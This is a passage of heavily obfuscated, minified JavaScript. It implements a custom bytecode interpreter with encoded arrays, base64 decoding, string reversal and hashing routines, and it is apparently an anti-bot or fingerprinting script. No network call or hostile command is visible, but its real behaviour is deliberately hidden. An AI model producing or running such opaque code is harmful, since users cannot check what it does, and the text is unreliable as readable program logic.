D4()[ph(Lc)],Tp([],[][[]]))?D4()[ph(jR)].apply(null,[Wf,HE]):D4()[ph(Hd)].call(null,cq,D5),'\x5a':OA()[SD(GF)].call(null,Y4(Y4(M3)),Vv,UJ,rG),'\x68':B8()[bp(Hd)].apply(null,[Hp,MC,p8,Bx]),'\x6d':D4()[ph(F4)].call(null,BH,WQ),'\x72':D4()[ph(Lc)](KKI,z9),'\x73':JF()[MS(U2)](jR,sH,pw,TG)};var COt;return COt=function(nOt){return rzt(O3,[nOt,Vzt]);},t8.pop(),COt;}break;case JL:{var VMI=pqt[Rz];var BUt=pqt[I];var VOt=Tp([],[]);var wPI=Qd(g0(VMI,t8[g0(t8.length,GF)]),xc);DHI+=kz;var TUt=Bm[BUt];}break;case XZ:{var tvt=pqt[Rz];Sst=function(FPI,pUt){return rzt.apply(this,[JL,arguments]);};return WNt(tvt);}break;case gw:{var EHI=pqt[Rz];var KrI=pqt[I];var vtt=pqt[Fl];var Jqt=pqt[Vt];DHI=gv;if(PA(typeof vtt,qvt[g5])){vtt=DMI;}var Pst=Tp([],[]);}break;}}while(DHI!=UC);};var DPI=function lqt(dst,Tqt){var ggt=lqt;do{switch(dst){case GT:{t8.push(RR);DF=function(Gzt){return kPI.apply(this,[bv,arguments]);};rQ.apply(null,[AK,DwI,ck,ck]);t8.pop();dst+=rC;}break;case ZU:{var j6I=Tqt[Rz];var MrI=Tp([],[]);for(var VUt=g0(j6I.length,GF);fUI(VUt,M3);VUt--){MrI+=j6I[VUt];}dst+=zT;return MrI;}break;case mW:{while(mD(Ott,zNt.length)){D4()[zNt[Ott]]=Y4(g0(Ott,jR))?function(){return rm.apply(this,[VT,arguments]);}:function(){var wgt=zNt[Ott];return function(lUt,XOt){var fqt=Sst.apply(null,[lUt,XOt]);D4()[wgt]=function(){return fqt;};return fqt;};}();++Ott;}dst=gC;}break;case lw:{dst=gC;var lwt=Tqt[Rz];X1.RI=lqt(ZU,[lwt]);while(mD(X1.RI.length,Pq))X1.RI+=X1.RI;}break;case Qq:{dst+=pt;return mvt;}break;case Fl:{t8.push(qx);dst=gC;bPI=function(dHI){return lqt.apply(this,[lw,arguments]);};ZX(OT,[Y5,U5,jA,jX]);t8.pop();}break;case IU:{var RUt=Tqt[Rz];var mvt=Tp([],[]);dst+=nw;var FHI=g0(RUt.length,GF);if(fUI(FHI,M3)){do{mvt+=RUt[FHI];FHI--;}while(fUI(FHI,M3));}}break;case LU:{dst+=Ks;var Hzt=Tqt[Rz];wH.gW=lqt(IU,[Hzt]);while(mD(wH.gW.length,Z2))wH.gW+=wH.gW;}break;case tI:{dst+=Gq;t8.push(WZI);Agt=function(mrI){return lqt.apply(this,[LU,arguments]);};Yn.call(null,KZ,[KG,TH,Tgt,GF]);t8.pop();}break;case bv:{dst=gC;twt=[If,rG,FR(zh),jR,Lc,FR(Hd),FR(P2),hM,zd,FR(GF),rG,FR(Lc),FR(db),sH,[M3],FR(Z2),[GF],tk,rG,FR(Hp),Bx,X7,FR(jR),FR(Bh),U2,FR(Hd),FR(F4),FR(Cd),DK,M8,rG,FR(g5),FR(w9),DK,M8,FR(U5),xc,[Hd],Ic,FR(U5),FR(Hd),YH,FR(hM),j1,FR(E7),zh,GF,FR(jR),rG,FR(U5),FR(tF),N6,Hd,FR(Lc),Bh,GF,pQ,FR(GY),FR(jR),FR(Od),Yd,Bh,FR(Bh),F4,FR(GY),Bh,M3,GY,cQ,FR(cQ),Lc,jR,UJ,F4,FR(E7),Bh,M3,zd,FR(If),FR(g5),GY,Up,FR(Ic),Bh,FR(YH),Bh,FR(tF),Yd,FR(xc),[g5],FR(N6),U5,Lc,FR(g5),U2,FR(YH),U2,FR(Lc),FR(R5),pQ,zh,FR(g5),FR(GY),FR(Hd),U2,FR(Lc),FR(GY),tF,FR(YH),rG,GF,FR(tF),GY,Lc,jR,Hd,FR(Lc),FR(U5),YH,FR(tF),rG,FR(Od),AB,nn,FR(ck),rG,GF,FR(rG),FR(Hd),UJ,FR(rG),FR(zh),GF,FR(rG),GF,tF,FR(Hd),jR,FR(qE),[M3],FR(gk),Qb,FR(U5),FR(sA),FR(Ic),FH,FR(N6),FR(If),DK,M8,Bh,FR(YH),FR(R5),DK,FR(GF),M3,FR(Ic),FR(GY),YH,FR(K1),zd,UJ,FR(Bh),GF,zh,FR(U5),FR(GF),FR(sA),[GF],qE,pQ,FR(Hp),Lc,jR,FR(GF),FR(rG),X7,U5,jR,FR(w9),jR,FR(Hd),rG,F4,FR(N6),If,FR(g5),M3,FR(Bh),Ic,F4,FR(LK),xc,[g5],FR(Hd),Ic,FR(Up),GY,rG,rG,FR(FH),nn,Ic,FR(U5),Bh,FR(U2),FR(If),FR(g5),Ic,FR(GY),jR,FR(ck),YH,Lc,g5,FR(GF),g5,[Hd],FR(GQ),LK,FR(rG),g5,FR(YH),F4,FR(GY),U5,FR(Lc),FR(jR),g5,Bh,FR(qH),DK,F4,FR(U5),F4,FR(GY),E7,FR(qH),FH,FR(U5),Lc,FR(Lc),Ic,F4,FR(nR),HF,FR(sH),Od,g5,FR(U2),FR(GY),tF,FR(jR),F4,FR(GF),E7,FR(jR),U5,M3,FR(g5),FR(rG),jR,Qb,FR(K1),M3,Ic,FR(GY),FR(Up),FR(GF),FR(X5),Ic,FR(jR),M8,FR(Hd),E7,FR(M8),cQ,YH,FR(N6),FR(GF),g5,GY,M3,GF,FR(GF),FR(rG),F4,FR(If),rG,FR(rG),FR(GY),Bh,FR(jR),GY,U5,rG,FR(U5),YH,FR(qH),DK,FR(jR),GF,FR(GF),Hd,GF,FR(sH),M8,tF,FR(tF),GY,FR(g5),FR(jR),YH,FR(If),YH,FR(LK),R5,FR(tF),U2,FR(GF),FR(jR),FR(GY),tF,FR(GY),E7,FR(mJ),mJ,FR(E7),Lc,nR,F4,FR(jR),FR(jR),FR(X5),mJ,FR(E7),Bh,FR(YH),tF,FR(rG),g5,If,rG];}break;case dl:{bst=[[qE,FR(jR),zd,FR(Yd),Bh],[sH,qE,Ic,FR(Up),FR(bc)],[],[E7,FR(Ic),U5,Hd],[FR(YH),YH,U5],[],[]];dst+=GZ;}break;case KZ:{var zNt=Tqt[Rz];WNt(zNt[M3]);var Ott=M3;dst=mW;}break;case Lw:{return [GY,jR,FR(Pp),GY,FR(YH),Bh,N6,M3,Bh,FR(qH),DK,FR(GF),M3,FR(Ic),FR(GY),YH,[M3],Yd,FR(GF),FR(rG),FR(U2),U2,FR(GY),g5,FR(Hd),FR(U5),E7,FR(E7),zh,FR(U2),Ic,rG,FR(AB),tF,Ic,FR(zh),GF,Bh,FR(Bh),Bh,FR(GF),Hd,FR(Bh),FR(Hd),g5,N6,FR(F4),GF,[GY],FR(GY),[g5],zh,FR(tF),jR,Lc,FR(UJ),X5,Yd,FR(U5),FR(F4),FR(F4),GY,[Ic],zh,Ic,FR(g5),FR(rG),GY,K1,FR(S2),U5,FR(GF),FR(F4),rG,F4,FR(E7),Bh,g5,FR(rG),FR(jR),Bh,FR(rG),FR(Hd),zh,M3,FR(zh),F4,FR(GF),FR(Yd),mJ,FR(GY),FR(U2),Lc,rG,FR(qE),tF,U2,Hd,FR(xc),Up,GF,GF,U5,Lc,FR(tF),FR(Bh),N6,Hd,FR(Lc),Up,GF,FR(tF),U2,g5,tF,GY,FR(R5),j1,FR(Lc),FR(g5),zh,GF,FR(qA),qH,FR(U5),FR(jR),YH,[M3],rG,GF,FR(GY),[jR],[Ic],FR(F4),DK,FR(GY),g5,FR(GF),FR(GF),FR(Ic),Ic,F4,FR(jR),Bh,zh,Hd,Yd,FR(Bh),Lc,FR(rG),FR(GY),YH,FR(jQ),[Lc],GY,rG,FR(YH),M3,Bh,hM,M3,FR(g5),FR(U5),FR(Hd),Bh,[F4],[zh],U2,M3,FR(Hd),FR(sK),FR(jR),M3,U5,FR(Ic),M3,FR(Up),Ic,FR(zh),FR(R5),AB,FR(Hd),GY,U2,FR(GF),zh,FR(X5),jR,jR,FR(UJ),Y5,jR,FR(Ic),If,FR(Ic),FR(jR),tF,FR(E7),FR(GF),FR(GY),E7,FR(pQ),Pp,FR(Ic),FR(Y5),R5,FR(g5),GF,FR(jR),Bh,GY,rG,FR(X7),LK,Up,FR(xc),[U5],FR(rG),g5,GF,Ic,FR(g5),FR(Hd),Ic,F4,FR(Od),M3,FR(jR),Hd,FR(xc),Bh,rG,FR(Bh),Up,FR(g5),FR(GF),FR(GF),rG,FR(Up),FR(YH),YH,tF,FR(Hd),M3,YH,FR(Hd),FR(jR),zd,FR(GY),FR(rG),FR(Ic),FR(GY),GF,U2,FR(N6),M3,g5,U5,rG,FR(zh),rG,rG,FR(U5),FR(Lc),M3,FR(U5),FR(g5),FR(F4),GY,qE,FR(F4),E7,FR(g5),Hd,FR(Hd),FR(Ic),Up,FR(jQ),qH,D5,M3,g5,FR(F4),GY,FR(IJ),DK,M8,Bh,FR(YH),FR(IJ),[Lc],FR(bc),tk,rG,GY,F4,FR(GY),FR(Up),GF,[GY],Yd,FR(Up),E7,FR(Bx),KA,Lc,FR(Bx),LK,[GY],FR(g5),Hd,FR(GY),GF,U2,FR(DK),E7,FR(g5),Hd,M3,FR(Bx),AB,FR(Ic),FR(GY),GY,rG,FR(pQ),sY,FR(Hd),FR(g5),FR(jR),tF,FR(E7),FR(GF),GF,FR(g5),tF,FR(Up),FR(Bh),U5,g5,FR(Up),g5,FR(YH),xc,[U5],g5,Ic,GF,GF,FR(If),FR(g5),Ic,FR(GY),jR,GY,FR(Bh),zh,FR(zh),FR(U5),U5,g5,FR(g5),jR,rG,FR(cQ),[g5],U2,FR(g5),FR(GY),M3,F4,Up,FR(g5),FR(D5),Y5,jR,FR(K1),tk,rG,F4,FR(E7),GY,jR,FR(Ic),FR(Hd),Bh,GY,FR(E7),FR(IJ),sH,FR(U2),GY,GF,xc,g5,FR(rG),Hd,R5,FR(g5),FR(GY),FR(Hd),zh,FR(Up),Y5,Bh,M3,GF,rG,FR(jQ),Cd,FR(GY),jR,M3,FR(Qb),db,FR(db),Cd,Ic,FR(jR),If,M3,FR(P2),db,If,FR(P2),db,FR(db),n6,E7,FR(U5),FR(jR),YH,[M3],FR(Lc),YH,tF,FR(U2),FR(cQ),tF,Up,GY,FR(Ic),Lc,FR(Lc),zh,FR(AB),YH,YH,FR(YH),U2,FR(Bx),pQ,Lc,FR(N6),jR,FR(g5),FR(rG),U5,FR(U5),Lc,FR(Lc),Ic,F4,FR(mJ),Od,FR(xc),pQ,FR(Ic),FR(jR),[jR],FR(N6),KA,FR(F4),rG,F4,FR(j1),j1,LK,rG,FR(jR),FR(g5),g5,FR(F4),FR(GY),tF,[M3],FR(rG),rG,FR(Y5),E7,U5];}break;}}while(dst!=gC);};var rm=function Ugt(ZUt,qNt){var zst=Ugt;for(ZUt;ZUt!=hU;ZUt){switch(ZUt){case cC:{AY();ZUt+=AW;Oh.call(this,JT,[Owt()]);tvI();hII.call(this,Hs,[Owt()]);DPI(bv,[]);DPI(dl,[]);ZX(tZ,[IWt()]);}break;case kL:{ZUt+=Dl;hII(GT,[]);Sqt=hII(Is,[]);Yn(BC,[IWt()]);(function(OrI,Eqt){return Yn.apply(this,[JL,arguments]);}(['mZ','sZD','rhrrMTD7TTTTTT','MHDmh','rrmh1hT','1TmM','hZDMr','s','Z','sm','ZT','T','h','1','sTTT','ZZ','hMTTTTT'],YH));xx=Yn(Tg,[['1TmH7TTTTTT','1','Mh','r','MHHhH7TTTTTT','MHDmh','1Zm1mMDZmH7TTTTTT','1ZrZMMh','rhrrMTD7TTTTTT','rrrrrrr','sTZ1','ZT1r','hMTT','rsmZ','sMhr1','sr','T','h','s','ss','sZ','sh','ZH','hs','sT','sHT','ZT','hZ','sZM','Z','ssZ','sTTT','1Zm1mMDZmM','hTTT','sTTs','1mmm','Zmmm','sTTTT','1mm','rMZ','sM','ZTTT','hTT','M','sm','H','ZTsM','mmmmmm','D1m','r1Z','s1','s7rs','ZTs','s7MD','s71h','s7Dh','Z7ss','ZsMTTTTT','hMTTTTT','ZTT'],Y4([])]);Ng=function ZTDXOHOxBy(){Vg();function nK(){return rG(`${H()[g8(Rn)]}`,0,Mn());}var KT;m9();E();function m9(){OU=! +[]+! +[]+! +[]+! +[],NF=+[],R0=! +[]+! +[],Bg=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],wn=+ ! +[]+! +[]+! +[],fF=+ ! +[],B=+ ! +[]+! +[]+! +[]+! +[]+! +[],VH=[+ ! +[]]+[+[]]-+ ! +[],fn=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],EN=[+ ! +[]]+[+[]]-[],jg=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[];}function zd(v9,HH){return v9-HH;}function ZM(EU,BG){var CG=ZM;switch(EU){case fH:{var fg=BG[NF];Sn.GM=ZM(L9,[fg]);while(pM(Sn.GM.length,HF))Sn.GM+=Sn.GM;}break;case Ug:{var Q0=BG[NF];VG.OT=ZM(LM,[Q0]);while(pM(VG.OT.length,J8))VG.OT+=VG.OT;}break;case LM:{var KH=BG[NF];var qF=dK([],[]);for(var Zd=zd(KH.length,Rn);Tp(Zd,X9);Zd--){qF+=KH[Zd];}return qF;}break;case FM:{var Kg=BG[NF];var MG=BG[fF];var xp=dK([],[]);var gd=Kd(dK(Kg,Wn()),YI);var HG=XK[MG];var kN=X9;if(pM(kN,HG.length)){do{var UU=qY(HG,kN);var fd=qY(XY.RK,gd++);xp+=ZM(hp,[A0(IM(qU(UU),fd),IM(qU(fd),UU))]);kN++;}while(pM(kN,HG.length));}return xp;}break;case V8:{fY=function(np){return ZM.apply(this,[Ug,arguments]);};Ad(Bg,[Zn(A8),LH,n8,Q8]);}break;case qT:{Rn=+ ! ![];LH=Rn+Rn;c9=Rn+LH;X9=+[];Ap=Rn+c9;cN=LH*Ap*Rn-c9;h=cN-c9+Ap;rn=h-cN+c9+Ap-Rn;V0=rn-h+c9+cN-Rn;En=rn+LH;nM=V0+En-cN-h+Ap;Bn=nM+Ap+rn-LH+c9;gp=cN+h+nM*En-Rn;gN=V0+c9*nM-cN;w0=gp*rn-LH*h-gN;YI=En+c9+nM-Rn-rn;f0=LH+En+Ap+rn+nM;zY=V0*En*rn-gp+gN;Nd=Ap*h+rn*cN+LH;HF=V0+LH*gN;vN=cN+gp*Ap-En+gN;Dd=LH-Rn+nM*Ap*h;O8=LH-h+En*V0;DY=h*V0-rn-LH-Rn;RU=gp*LH-cN*h;hK=nM*cN+gp+rn*gN;qH=LH+gN+En;zU=rn*gp-c9*Ap*LH;Ld=h+c9-En+Ap*cN;EY=cN+Ap*nM*En+rn;Tn=nM*Rn-cN+V0*LH;n9=V0*h-nM+gN+rn;kF=c9*nM+cN+LH-En;Mp=h*gp+gN+V0*Ap;rT=gN*nM-h;Fp=rn*LH*gN-En*h;VK=nM+En*gN-h*rn;md=gp+Rn+En*nM*c9;J8=LH+En+Ap*rn-c9;A8=rn*gp-h*V0;n8=nM+rn*Ap+En*h;Q8=h-Ap+c9*nM*LH;vU=c9*Ap-LH+Rn;kM=c9+h*cN*Ap;Pp=gN*h*Rn-V0+cN;xH=cN+rn*c9+nM-h;Y8=rn*gN*LH*Rn+c9;Np=gN+En+Ap-cN+h;D0=h*gp-LH+En;dp=LH+nM*V0*c9-rn;SI=cN*gp+Ap+h-gN;vH=Ap-V0+cN+LH+En;G0=Rn+V0*rn*Ap;Cn=Ap-En-cN+nM*V0;AF=Ap-Rn-rn+nM+En;p0=gN*cN*Ap-c9;sU=V0-h-LH+cN*gp;x0=V0+rn*gN+En+cN;PY=rn+h*LH*Rn;Y0=gN*Ap+V0+gp-LH;X0=c9+rn*cN+Rn;jU=gp*LH+rn+Ap-En;M8=h*V0+rn+gN+nM;GY=gN+V0*c9*En-LH;p=gp*Rn+rn+Ap-c9;Yd=V0*Ap*rn*Rn;T0=Ap-gN+rn*LH*nM;ZN=Ap-h+LH*rn+gp;kp=gN*LH+gp+nM*h;IF=gN*Rn-cN-LH+gp;WM=V0*rn*LH+h*Ap;sY=En+gp-h+nM+Rn;j8=gN+h*Rn+gp;XG=nM-LH+gp+En+gN;FY=V0+nM+LH+cN*gN;IK=LH-Ap+gp+En*h;BH=gp+rn*h+nM+En;GK=nM*cN+LH*V0;QH=gN*V0-cN*c9;lG=cN-Rn+LH-Ap+gp;KK=c9+Ap+gN+V0*cN;cK=gp-rn+gN+En*Ap;V=c9*gN+V0*nM-cN;GI=cN*En*c9+h*V0;Pd=V0*cN*Ap-rn+gN;KN=rn-cN-gp+gN*En;lK=Rn*gp*LH+En*cN;R8=cN+V0*Ap*c9+gp;D9=gN*LH*c9+En+nM;C8=h*c9*nM+cN+gN;cU=rn*cN+Ap*h;Fd=En*rn*Ap-gN;fN=Ap+cN+rn*gN+c9;KY=nM+gN*rn*Rn+En;s0=nM+h;Eg=rn+LH+En+V0;ST=h*rn*Rn-V0;EG=V0+gp+cN+gN+Rn;CI=cN+rn*Rn*h-LH;J=nM*LH+Ap*h+rn;Qg=cN*rn*LH-c9;Jd=rn*h*LH-En*Rn;NY=Ap+En+V0+nM+gN;xG=nM-LH+cN*rn+gN;ng=cN*c9*rn+V0+Ap;QN=En-Rn+LH*gN+c9;DK=h+nM*rn+c9;VN=nM*cN+V0+gN*h;E0=En*c9*Rn+gN*LH;wH=nM+LH+c9*rn-En;rN=Rn*c9-Ap+V0*rn;Ud=V0+gN+rn+LH*Rn;Wp=c9+cN*V0+En+gN;YN=rn*c9+LH*nM+V0;bN=Ap*c9*V0;}break;case tK:{JI=function(YM){return ZM.apply(this,[fH,arguments]);};Ad(FT,[cN,Zn(p0)]);}break;case FT:{var sp=BG[NF];XY=function(Sd,tN){return ZM.apply(this,[FM,arguments]);};return Mg(sp);}break;case hp:{var nH=BG[NF];if(f9(nH,EF)){return DU[CN[LH]][CN[Rn]](nH);}else{nH-=A9;return DU[CN[LH]][CN[Rn]][CN[X9]](null,[dK(wd(nH,nM),Up),dK(Kd(nH,Ep),tY)]);}}break;case L9:{var sG=BG[NF];var sI=dK([],[]);var Fn=zd(sG.length,Rn);if(Tp(Fn,X9)){do{sI+=sG[Fn];Fn--;}while(Tp(Fn,X9));}return sI;}break;}}function NM(a,b){return a.charCodeAt(b);}function HK(Id,UY){var Z9=HK;switch(Id){case wF:{var q8=UY[NF];var AK=dK([],[]);var JY=zd(q8.length,Rn);while(Tp(JY,X9)){AK+=q8[JY];JY--;}return AK;}break;case B:{var jI=UY[NF];zI.qM=HK(wF,[jI]);while(pM(zI.qM.length,Bn))zI.qM+=zI.qM;}break;case NF:{Ag=function(x){return HK.apply(this,[B,arguments]);};zI(Rn,Zn(w0));}break;case bI:{var DF=UY[NF];var G=dK([],[]);for(var v=zd(DF.length,Rn);Tp(v,X9);v--){G+=DF[v];}return G;}break;case hp:{var gU=UY[NF];CU.QU=HK(bI,[gU]);while(pM(CU.QU.length,qH))CU.QU+=CU.QU;}break;case QM:{FF=function(NG){return HK.apply(this,[hp,arguments]);};Z8.apply(null,[m8,[Zn(zU),h,X9]]);}break;case EN:{var TN=UY[NF];var SM=UY[fF];var TI=Cg[c9];var PN=dK([],[]);var HI=Cg[TN];for(var xn=zd(HI.length,Rn);Tp(xn,X9);xn--){var Xg=Kd(dK(dK(xn,SM),Wn()),TI.length);var kT=qY(HI,xn);var mg=qY(TI,Xg);PN+=ZM(hp,[IM(A0(qU(kT),qU(mg)),A0(kT,mg))]);}return Ad(AY,[PN]);}break;case Cd:{var Hp=UY[NF];var rd=dK([],[]);for(var QF=zd(Hp.length,Rn);Tp(QF,X9);QF--){rd+=Hp[QF];}return rd;}break;case vK:{var bU=UY[NF];XY.RK=HK(Cd,[bU]);while(pM(XY.RK.length,kF))XY.RK+=XY.RK;}break;case wn:{Mg=function(U0){return HK.apply(this,[vK,arguments]);};Z8(xK,[Zn(Mp),X9]);}break;}}function wT(){return Ip.apply(this,[P9,arguments]);}function JN(){return kK.apply(this,[Ug,arguments]);}function HN(){return hM.apply(this,[FM,arguments]);}function Xp(){this["U8"]++;this.WU=kd;}function P0(){this["W"]=(this["W"]&0xffff)*0x85ebca6b+(((this["W"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.WU=p8;}var zI;function PG(){var hU=['Rp','qg','XH','LN','PH','EI'];PG=function(){return hU;};return hU;}function Mn(){return D8(`${H()[g8(Rn)]}`,"0x"+"\x64\x30\x62\x34\x33\x65\x65");}function JF(W0){return PG()[W0];}function wd(mY,YT){return mY>>YT;}function NT(){this["ZF"]=(this["ZF"]&0xffff)*0xcc9e2d51+(((this["ZF"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.WU=GN;}function kI(lI,B0){var mK=kI;switch(lI){case VI:{var U=B0[NF];U[En]=function(vY,Lp){var tn=atob(vY);var vI=X9;var Y9=[];var pT=X9;for(var ZY=X9;pM(ZY,tn.length);ZY++){Y9[pT]=tn.charCodeAt(ZY);vI=nG(vI,Y9[pT++]);}L0(FM,[this,Kd(dK(vI,Lp),VN)]);return Y9;};L0(sN,[U]);}break;case fK:{var G8=B0[NF];G8[sY]=function(){return this[cU][this[GK][RT.w]++];};kI(VI,[G8]);}break;case sN:{var k=B0[NF];k[GY]=function(fM){return this[EG](fM?this[x0][zd(this[x0][q0()[t0(Rn)].call(null,Dd,rn,Wp,YN)],Rn)]:this[x0].pop());};kI(fK,[k]);}break;case m8:{var XF=B0[NF];XF[EG]=function(jp){return JG(typeof jp,H()[g8(Rn)](FY,Rn))?jp.G:jp;};kI(sN,[XF]);}break;case AY:{var wK=B0[NF];wK[T0]=function(j){return pn.call(this[kp],j,this);};kI(m8,[wK]);}break;case SF:{var J0=B0[NF];J0[rn]=function(ON,OI,s8){if(JG(typeof ON,H()[g8(Rn)](FY,Rn))){s8?this[x0].push(ON.G=OI):ON.G=OI;}else{pI.call(this[kp],ON,OI);}};kI(AY,[J0]);}break;case Yg:{var RG=B0[NF];RG[QH]=function(fG,mG){this[GK][fG]=mG;};RG[XG]=function(F0){return this[GK][F0];};kI(SF,[RG]);}break;}}function pH(){return kI.apply(this,[Yg,arguments]);}function q0(){var jN=new Object();q0=function(){return jN;};return jN;}var wn,jg,NF,OU,B,fn,R0,EN,Bg,fF,VH;function x9(){pG=["{XD[*J\tDT-BS_^-K_SNT#BSW","M","UlA","~","",",1xL,yB\\j","N3U\noi%"];}function nU(){return L0.apply(this,[VH,arguments]);}function lT(){return kK.apply(this,[JU,arguments]);}function bg(){this["W"]^=this["HM"];this.WU=jH;}var r0;var XK;var tF;function NN(){return IH(cg(),837700);}function dn(){return L0.apply(this,[xK,arguments]);}function qY(JH,O){return JH[CN[c9]](O);}function CK(){return hM.apply(this,[gM,arguments]);}function dK(VM,GT){return VM+GT;}var z;function Lg(){return kK.apply(this,[YG,arguments]);}function LI(lU){return PG()[lU];}function zH(){return kK.apply(this,[hp,arguments]);}function Ip(xM,r8){var Pn=Ip;switch(xM){case Gg:{var tH=r8[NF];tH[tH[jU](s0)]=function(){this[x0].push(lM(this[GY](),this[GY]()));};kK(hp,[tH]);}break;case AY:{var TH=r8[NF];TH[TH[jU](Eg)]=function(){var j0=this[sY]();var cd=this[GY]();var MF=this[GY]();var cF=this[Y0](MF,cd);if(nN(j0)){var F9=this;var dU={get(GG){F9[PY]=GG;return MF;}};this[PY]=new Proxy(this[PY],dU);}this[x0].push(cF);};Ip(Gg,[TH]);}break;case gM:{var vG=r8[NF];vG[vG[jU](ST)]=function(){var q9=[];var dH=this[x0].pop();var Jg=zd(this[x0].length,Rn);for(var An=X9;pM(An,dH);++An){q9.push(this[EG](this[x0][Jg--]));}this[rn](Yn()[LI(Ap)](Ap,Zn(rT)),q9);};Ip(AY,[vG]);}break;case f8:{var bn=r8[NF];bn[bn[jU](CI)]=function(){this[x0].push(this[KK](undefined));};Ip(gM,[bn]);}break;case V8:{var sF=r8[NF];sF[sF[jU](J)]=function(){this[QH](RT.w,this[Yd]());};Ip(f8,[sF]);}break;case R0:{var dI=r8[NF];dI[dI[jU](Nd)]=function(){this[x0].push(nG(this[GY](),this[GY]()));};Ip(V8,[dI]);}break;case P9:{var qI=r8[NF];qI[qI[jU](Qg)]=function(){this[x0].push(this[GY]()&&this[GY]());};Ip(R0,[qI]);}break;case L9:{var Un=r8[NF];Un[Un[jU](Jd)]=function(){var h8=this[sY]();var xF=this[sY]();var CM=this[sY]();var XN=this[GY]();var rM=[];for(var mp=X9;pM(mp,CM);++mp){switch(this[x0].pop()){case X9:rM.push(this[GY]());break;case Rn:var QK=this[GY]();for(var Pg of QK.reverse()){rM.push(Pg);}break;default:throw new Error(q0()[t0(cN)](Zn(Fp),h,Ld,NY));}}var BF=XN.apply(this[PY].G,rM.reverse());h8&&this[x0].push(this[KK](BF));};Ip(P9,[Un]);}break;case vK:{var Xd=r8[NF];Xd[Xd[jU](xG)]=function(){var Wg=this[sY]();var ZK=this[sY]();var JT=this[Yd]();var M0=Kp.call(this[kp]);var Md=this[PY];this[x0].push(function(...wM){var pp=Xd[PY];Wg?Xd[PY]=Md:Xd[PY]=Xd[KK](this);var tg=zd(wM.length,ZK);Xd[ng]=dK(tg,Rn);while(pM(tg++,X9)){wM.push(undefined);}for(let AH of wM.reverse()){Xd[x0].push(Xd[KK](AH));}d.call(Xd[kp],M0);var pF=Xd[GK][RT.w];Xd[QH](RT.w,JT);Xd[x0].push(wM.length);Xd[lG]();var zn=Xd[GY]();while(k8(--tg,X9)){Xd[x0].pop();}Xd[QH](RT.w,pF);Xd[PY]=pp;return zn;});};Ip(L9,[Xd]);}break;case VI:{var VT=r8[NF];VT[VT[jU](QN)]=function(){this[x0].push(pK(this[GY](),this[GY]()));};Ip(vK,[VT]);}break;}}function BI(){return kK.apply(this,[fF,arguments]);}function bY(){return hM.apply(this,[wF,arguments]);}var pG;function sg(a){return a.length;}function rF(N9,Dp){return N9>>>Dp;}function OY(){return D8(`${H()[g8(Rn)]}`,";",Mn());}function Jp(){return ["a","On28mv\\4[5","t","\\\x3f+\x40\x40_Hg0d:e`qYIU%$vG`c\\yG.\'p"];}var Cg;function jH(){this["W"]^=this["W"]>>>16;this.WU=P0;}function NK(){return SH.apply(this,[jF,arguments]);}function L0(h9,WI){var BY=L0;switch(h9){case l9:{var cG=WI[NF];cG[cG[jU](DK)]=function(){this[x0].push(Kd(this[GY](),this[GY]()));};Ip(VI,[cG]);}break;case xK:{var R9=WI[NF];L0(l9,[R9]);}break;case FM:{var Q=WI[NF];var AN=WI[fF];Q[jU]=function(MH){return Kd(dK(MH,AN),VN);};L0(xK,[Q]);}break;case fK:{var tU=WI[NF];tU[lG]=function(){var K=this[sY]();while(IG(K,RT.I)){this[K](this);K=this[sY]();}};}break;case C9:{var H8=WI[NF];H8[Y0]=function(mI,l){return {get G(){return mI[l];},set G(MK){mI[l]=MK;}};};L0(fK,[H8]);}break;case VH:{var W9=WI[NF];W9[KK]=function(xU){return {get G(){return xU;},set G(WN){xU=WN;}};};L0(C9,[W9]);}break;case SU:{var On=WI[NF];On[h]=function(c){return {get G(){return c;},set G(mU){c=mU;}};};L0(VH,[On]);}break;case fn:{var CF=WI[NF];CF[lK]=function(){var Ig=A0(pK(this[sY](),V0),this[sY]());var XM=sH()[JF(Rn)].apply(null,[G0,Ap,E0]);for(var jd=X9;pM(jd,Ig);jd++){XM+=String.fromCharCode(this[sY]());}return XM;};L0(SU,[CF]);}break;case bI:{var RN=WI[NF];RN[Yd]=function(){var AI=A0(A0(A0(pK(this[sY](),wH),pK(this[sY](),s0)),pK(this[sY](),V0)),this[sY]());return AI;};L0(fn,[RN]);}break;case sN:{var Gd=WI[NF];Gd[rN]=function(){var wU=sH()[JF(Rn)](G0,Ap,Ud);for(let L=X9;pM(L,V0);++L){wU+=this[sY]().toString(LH).padStart(V0,dG()[BM(Rn)](X9,Zn(VK)));}var KU=parseInt(wU.slice(Rn,vH),LH);var jT=wU.slice(vH);if(JG(KU,X9)){if(JG(jT.indexOf(Yn()[LI(Rn)].apply(null,[LH,Zn(md)])),Zn(Rn))){return X9;}else{KU-=l0[c9];jT=dK(dG()[BM(Rn)](X9,Zn(VK)),jT);}}else{KU-=l0[Ap];jT=dK(Yn()[LI(Rn)](LH,Zn(md)),jT);}var fI=X9;var gG=Rn;for(let HU of jT){fI+=bH(gG,parseInt(HU));gG/=LH;}return bH(fI,Math.pow(LH,KU));};L0(bI,[Gd]);}break;}}function gH(){return SH.apply(this,[OF,arguments]);}function lp(N0,II){return N0===II;}var pn;function Tg(){XK=["eh}\x00.Az/5","\x40P\rA","ZA","!ICUOEAnHs5P^"];}function GN(){this["ZF"]=this["ZF"]<<15|this["ZF"]>>>17;this.WU=vp;}function hM(QY,V9){var YK=hM;switch(QY){case jg:{Ag=function(){return HK.apply(this,[NF,arguments]);};TY=function(gF){this[x0]=[gF[PY].G];};pI=function(ZU,R){return hM.apply(this,[SF,arguments]);};pn=function(YF,FN){return hM.apply(this,[AY,arguments]);};PI=function(){this[x0][this[x0].length]={};};pN=function(){this[x0].pop();};FF=function(){return HK.apply(this,[QM,arguments]);};Kp=function(){return [...this[x0]];};d=function(DI){return hM.apply(this,[qT,arguments]);};r0=function(){this[x0]=[];};zI=function(LY,BK){return HK.apply(this,[EN,arguments]);};Mg=function(){return HK.apply(this,[wn,arguments]);};fY=function(){return ZM.apply(this,[V8,arguments]);};JI=function(){return ZM.apply(this,[tK,arguments]);};z=function(WK,KG,Gn){return 